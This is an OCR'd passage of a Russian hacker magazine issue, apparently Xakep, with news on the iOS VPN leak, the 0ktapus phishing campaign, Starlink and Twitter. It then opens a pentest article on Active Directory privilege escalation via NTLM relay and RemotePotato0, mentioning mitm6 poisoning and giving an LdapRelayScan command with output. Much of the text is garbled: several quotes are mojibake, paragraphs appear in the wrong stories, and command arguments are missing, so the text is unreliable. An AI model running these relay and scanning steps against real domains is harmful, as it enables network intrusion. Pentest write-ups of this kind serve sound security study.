$\overline{3398}$  рублей.

*»* Специалисты Starlink подчеркивают, что для такой атаки необходим физический доступ к терминалу и в результате сбоя при загрузке можно скомпрометировать только одно конкретное устройство, а не всю сеть Starlink.





#### В **2** РАЗА ВЫРОС ИНТЕРЕС К РЕКЛАМЕ В TELEGRAM

При этом средняя стоимость 1000 просмотров рекламы в большинстве тематик снизилась в среднем на 4-7%. Аналитики связывают это с блокировкой зарубежных соцсетей и значительным притоком подписчиков в Telegram-каналы и, следовательно, резким ростом количества просмотров.



## VPN В IOS НЕ РАБОТАЕТ НОРМАЛЬНО

Несколько лет назад инженеры компании Proton Technologies, стоящей за разработкой ProtonMail и ProtonVPN, [рассказали](https://xakep.ru/2020/03/27/ios-vpn-bug/) о баге в составе iOS 13.3.1, который не позволяет VPN-приложениям шифровать весь трафик. Как теперь сообщили ИБ-эксперты, проблема до сих пор не исправлена.

«Самая большая проблема и мое самое большое сожаление связаны с тем, что Twitter стал компанией».

В 2020 году специалисты Proton Technologies объясняли, что при использовании VPN операционная система должна закрывать все интернет-соединения и восстанавливать их уже через VPN-туннель для защиты конфиденциальности и данных пользователя. Однако iOS по какой-то причине не справляется с закрытием существующих соединений, и в итоге трафик остается незащищенным. Так, новые интернет-соединения будут подключаться через VPN-туннель, но соединения, которые уже были активны, когда пользователь подключился к VPN-серверу, останутся вне туннеля.

Хотя незащищенные соединения встречаются все реже, основная проблема заключается в том, что IP-адрес пользователя и IP-адрес сервера, к которому он подключается, остаются открытыми и сервер «видит» реальный IP-адрес пользователя вместо IP-адреса VPN-сервера.

Как стало известно позже, этот инцидент затронул 125 компаний — клиентов Twilio, а вскоре о похожих атаках сообщили Cloudflare, MailChimp и Klaviyo. Более того, атаки стали развиваться дальше — из-за компрометации [перечисленных](https://xakep.ru/2022/08/16/twilio-signal/) компаний пострадали их клиенты. Например, мессенджер Signal, который оказался затронут из-за взлома Twilio.

Исследователи Proton Technologies продолжали ждать выхода патча очень долго. Время от времени специалисты обновляли свой [отчет](https://protonvpn.com/blog/apple-ios-vulnerability-disclosure/), чтобы сообщить, что исправления все еще нет, хотя Apple известно о проблеме. Так, до недавнего времени последнее обновление в тексте было датировано 19 октября 2020 года, и в нем сообщалось, что уязвимость так и не была окончательно устранена в iOS 13.4, 13.5, 13.6, 13.7 и 14.

*« «Õîòÿ â ýòèõ àòàêàõ çëîóìûøëåííèêàì, âîçìîæíî, ïîâåçëî, ãîðàçäî* более вероятно, что они тщательно продумали эту фишинговую кам*ïàíèþ, ÷òîáû çàïóñòèòü èçîùðåííûå àòàêè íà öåïî÷êó ïîñòàâîê. Ïîêà íåÿñíî, ïëàíèðîâàëèñü ëè "ñêâîçíûå" àòàêè çàðàíåå èëè íà êàæäîì ýòàïå ïðåäïðèíèìàëèñü îïïîðòóíèñòè÷åñêèå äåéñòâèÿ. Íåñìîòðÿ íà ýòî, êàìïàíèÿ 0ktapus áûëà íåâåðîÿòíî óñïåøíîé, è åå ïîëíûé ìàñøòàá может быть неясен еще некоторое время»,* — рассказывает Роберт



Ранее в текущем году ИБ-исследователь и разработчик Майкл Горовиц (Michael Horowitz) еще раз изучил эту ситуацию и обнаружил, что VPN в iOS по-прежнему не работают корректно и провоцируют утечки данных.

*« «VPN â iOS íå ðàáîòàþò, — ïèøåò Ãîðîâèö â ïóáëèêàöèè, îçàãëàâëåííîé* "VPN в *iOS* — это скам". — Сначала кажется, что они работают нормаль*íî. Óñòðîéñòâî íà iOS ïîëó÷àåò íîâûé îáùåäîñòóïíûé IP-àäðåñ è íîâûå DNS-ñåðâåðû. Äàííûå ïåðåäàþòñÿ íà VPN-ñåðâåð. Íî ñî âðåìåíåì äåòàëüíàÿ ïðîâåðêà äàííûõ, ïîêèäàþùèõ óñòðîéñòâî, ïîêàçûâàåò, ÷òî VPN-òóííåëü "ïðîòåêàåò". Äàííûå ïîêèäàþò óñòðîéñòâî iOS íå ÷åðåç VPN-òóííåëü. Ýòî íå îáû÷íàÿ óòå÷êà DNS, ýòî óòå÷êà äàííûõ».*

*»* Горовиц говорит, что еще в мае 2022 года он отправил в Apple электронное письмо, сообщающее об этой утечке. В июле он рассказал, что обменялся с компанией несколькими письмами, но никакого результата это не дало:

*«* «На сегодняшний день, примерно пять недель спустя, Apple практичес*êè íè÷åãî ìíå íå îòâåòèëà. Îíè íå ñêàçàëè, ïûòàëèñü ëè îíè âîññîçäàòü ïðîáëåìó. Îíè íå ñêàçàëè, ñîãëàñíû ëè îíè ñ òåì, ÷òî ýòî óÿçâèìîñòü. Îíè íè÷åãî íå ñêàçàëè îá èñïðàâëåíèè».*

*»* Кроме того, 18 августа 2022 года эксперты Proton Technologies опять обновили свой старый отчет. Они сообщают, что функция «рубильника», которую Apple представила для разработчиков с релизом iOS 14, действительно блокирует дополнительный сетевой трафик, однако «некоторые DNS-запросы от служб Apple по-прежнему могут отправляться в обход VPN-подключения».



*« «Ìû íåîäíîêðàòíî ïîäíèìàëè ýòîò âîïðîñ, îáðàùàÿñü ê Apple. Ê ñîæàëåíèþ, èñïðàâëåíèå ïðîáëåìû âåñüìà ïðîáëåìàòè÷íî. Apple çàÿâèëà, ÷òî äàííîå ïîâåäåíèå "îæèäàåìî", à "Always On VPN äîñòóïåí òîëüêî íà êîíòðîëèðóåìûõ ñ ïîìîùüþ MDM óñòðîéñòâàõ". Ìû ïðèçûâàåì Apple ñäåëàòü ïîëíîñòüþ áåçîïàñíóþ ðàáîòó â èíòåðíåòå äîñòóïíîé* для всех, а не только для тех, кто подключен к проприетарному фрей*ìâîðêó óäàëåííîãî óïðàâëåíèÿ óñòðîéñòâàìè, ðàçðàáîòàííîìó äëÿ ïðåäïðèÿòèé», — ïèøóò ýêñïåðòû Proton Technologies.*

#### ДОРСИ СОЖАЛЕЕТ, ЧТО TWITTER СТАЛ КОМПАНИЕЙ



Недавно простой пользователь Twitter поинтересовался у основателя сервиса и бывшего CEO компании Джека Дорси, не кажется ли ему, что в последнее время у социальной сети явные проблемы и она стала «слишком левой». Дорси, покинувший пост главы компании в конце 2021 года, ответил так:

Когда Дорси спросили, как он сам видит Twitter (возможно, неправительственной организацией или, напротив, государственным сервисом) и в какой структуре, по его мнению, должна работать соцсеть, последовал не менее интересный ответ:





Специалисты Group-IB опубликовали детальный отчет, посвященный кампании 0ktapus. Эксперты сообщили, что фишинговые атаки на сотрудников Twilio и Cloudflare были частью единой масштабной кампании, в результате которой хакеры скомпрометировали 9931 учетную запись более чем в 130 компаниях.

Все началось со взлома Twilio, который произошел в начале августа 2022 года. Тогда выяснилось, что неизвестные злоумышленники организовали эффективную фишинговую атаку на сотрудников компании, похитили их учетные данные, а затем использовали для доступа к информации о некоторых клиентах. [взлома](https://xakep.ru/2022/08/09/twilio-hacked/)

Также, по информации СМИ, среди целей хакеров были Coinbase, KuCoin, Binance, Microsoft, Telus, Verizon Wireless, T-Mobile, AT&T, Sprint, Rogers, Mailgun, Slack, Box, SendGrid, Yahoo, Sykes, BestBuy и Infosys. В Group-IB эту фишинговую кампанию называют беспрецедентной по масштабу и охвату.

Как рассказали аналитики, в целом жертв было намного больше, чем известно сейчас, а кампания 0ktapus активна как минимум с марта 2022 года. Основной целью этой кампании была кража идентификационных данных Okta и кодов двухфакторной аутентификации (2ФА) для последующих атак на цепочку поставок. Отчет гласит, что подавляющее большинство жертв 0ktapus находится в США и многие из них используют сервисы управления идентификацией и контролем доступа Okta.



#### *Ìàðòèíåñ, ñòàðøèé àíàëèòèê Threat Intelligence â Group-IB.*

Как уже было отмечено, основной целью злоумышленников было получение учетных данных для Okta и кодов 2ФА сотрудников целевых организаций. Жертвы хакеров получали текстовые сообщения с ссылками на фишинговые сайты, имитирующие страницу аутентификации Okta для их организации.



Фейковая страница аутентификации

При этом до сих пор неясно, как хакеры составили список целей и как узнали телефонные номера целевых сотрудников. По информации Group-IB, атакующие начали кампанию, нацеливаясь на операторов мобильной связи и телекоммуникационные компании. Вероятно, это было сделано в рамках подготовки и сбора данных.

В общей сложности исследователи обнаружили 169 уникальных фишинговых доменов, задействованных в рамках 0ktapus. В доменах использовались такие ключевые слова, как SSO, VPN, OKTA, MFA и HELP. С точки зрения жертвы, фишинговые сайты выглядели убедительно и походили на легитимную страницу аутентификации, которой те привыкли пользоваться. При этом все сайты были созданы с помощью одного и того же фишинг-кита, ранее неизвестного экспертам.

Изучив код этого фишинг-кита, аналитики обнаружили строки, связанные с конфигурацией бота в Telegram, а также канал, который хакеры использовали для сбора скомпрометированных данных. Благодаря этому исследователи смогли проанализировать данные, полученные злоумышленниками с марта 2022 года.

Суммарно хакерам удалось похитить учетные данные 9931 пользователя, в том числе 3129 записей с email и 5441 запись с кодами мультифакторной аутентификации. Поскольку две трети записей содержали не корпоративную электронную почту, а только имена пользователей и коды 2ФА, исследователи сумели определить лишь регионы проживания жертв: из 136 атакованных компаний 114 находятся в США.

Большинство пострадавших связаны с ИТ, разработкой программного обеспечения и облачными сервисами, но также злоумышленников интересовали криптовалютные проекты и фирмы, занимающиеся финансами и рекрутингом.

Нужно сказать, что уже после публикации отчета Group-IB о себе заявили новые жертвы 0ktapus, тем самым полностью подтвердив мрачные прогнозы специалистов. Так, стало известно, что сразу три компании пострадали от хакерских атак и допустили утечки данных: принадлежащий Twilio 2ФА-сервис Authy, менеджер паролей LastPass, а также сеть доставки еды DoorDash.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Из-за неизвестного бага из тысяч [Solana-кошельков](https://xakep.ru/2022/08/04/solana-hack/) похитили средства

Хак-группа APT31 атакует российский [топливно-энергетический](https://xakep.ru/2022/08/04/apt31-russia/) комплекс и СМИ

Американские власти наложили санкции на [криптовалютный](https://xakep.ru/2022/08/15/tornado-cash-arrest/) миксер Tornado Cash. Разработчик арестован

В [коммерческих](https://xakep.ru/2022/08/12/stolen-oversight/) ИБ-продуктах без разрешения используется чужой код

Взломан [анонимный](https://xakep.ru/2022/08/15/shitexpress/) сайт для рассылки фекалий по почте

Одобренные Microsoft [UEFI-бутлоадеры](https://xakep.ru/2022/08/15/bootloaders-flaws/) могли обойти Secure Boot

Google запретит [VPN-приложениям](https://xakep.ru/2022/08/30/google-vpn-ad/) блокировать рекламу

В бюджетных подделках под известные [Android-смартфоны](https://xakep.ru/2022/08/23/fake-smartphones-backdoors/) нашли бэкдоры

К [зашифрованным](https://xakep.ru/2022/08/24/zip-rickroll/) архивам ZIP подходят два разных пароля

Кабель O.MG Elite получил [расширенные](https://xakep.ru/2022/08/29/o-mg-elite/) сетевые возможности



### ПОВЫШАЕМ ПРИВИЛЕГИИ В AD ПРИ ПОМОЩИ REMOTEPOTATO0

В этой статье мы поговорим о разных вариациях кросс-протокольной атаки NTLM Relay с использованием эксплоита RemotePotato0, а также на этом примере обсудим, как можно спрятать сигнатуру исполняемого файла от статического анализа.



Безопасник, временами питонщик, местами криптоана(рхист)литик, по необходимости системный администратор snovvcrash@protonmail.ch

snovvcrash

Эта история относится к категории «байки с внутренних пентестов», когда мы попали в среду Active Directory, где члены группы безопасности Domain Users (все пользователи домена) обладали привилегией для удаленного подключения к контроллерам домена по протоколу RDP. Хоть это уже само по себе ужасная «мисконфига», потенциальный злоумышленник все еще должен найти способ для локального повышения привилегий на DC, что проблематично, если на системе стоят все хотфиксы.

Здесь и приходит на помощь баг фича из серии Microsoft Won't Fix List кросс-сессионное провоцирование вынужденной аутентификации по протоколу RPC. При отсутствии защиты службы LDAP от атак NTLM Relay оно мгновенно подарит тебе «ключи от королевства».

#### ПРЕДЫСТОРИЯ

Итак, внутренний пентест. Все по классике: только я, мой ноутбук, капюшон <del>и маска Гая Фокса</del> переговорка, скоммутированная розетка RJ-45 и просторы корпоративной сети жертвы аудита. Отсутствие правил фильтрации IPv6 в моем широковещательном домене - в роли уязвимости, отравленные пакеты DHCPv6 Advertise с link-local IPv6-адресом моего ноутбука (mitm6) в роли атаки, и вот получен первоначальный аутентифицированный доступ в среду AD. Далее сбор дампа «блада» с помощью **BloodHound.py**, пока все как обычно.

Но вот то, что было дальше, повергло меня в шок... Оказалось, что все доменные «пользаки» могут коннектиться к контроллерам домена по RDP. Действительно, что может пойти не так?



Найди уязвимость на картинке

В этот момент можно начинать потирать руки в предвкушении кредов доменадмина. Убедимся, что мы можем релеить Net-NTLMv2-аутентификацию на службы LDAP(S) с помощью LdapRelayScan.

~\$ python3 LdapRelayScan.py -method BOTH -dc-ip -u -p

#### \* <mark>→ ~/tools/LdapRelayScan git:(main)</mark> python3 <u>LdapRelayScan.py</u> -method BOTH -dc-ip  $\cdot$ Domain Controllers identified $\sim$ dc-

 $dc@2$ -Check<mark>ing DCs for LDAP NTLM r</mark>elay protections~ +] (LDAP) SERVER SIGNING REQUIREMENTS NOT ENFORCED! (LDAPS) CHANNEL BINDING SET TO "NEVER"! PARTY TIME!

 $dc@2$ (LDAP) SERVER SIGNING REQUIREMENTS NOT ENFORCED! (LDAPS) CHANNEL BINDING SET TO "NEVER"! PARTY TIME!

PARTY TIME!

Неудивительно, что LDAP Signing (защита LDAP, 389/TCP) и LDAP Channel Binding (защита LDAPS, 636/TCP) отключены, — еще мало кто осознал, что это мастхев-mitigations для AD в наше время. А теперь по порядку, что со всем этим можно сделать.

